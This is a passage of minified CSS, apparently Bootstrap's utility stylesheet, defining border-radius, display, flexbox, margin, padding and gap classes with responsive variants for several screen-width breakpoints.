radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width: 576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1r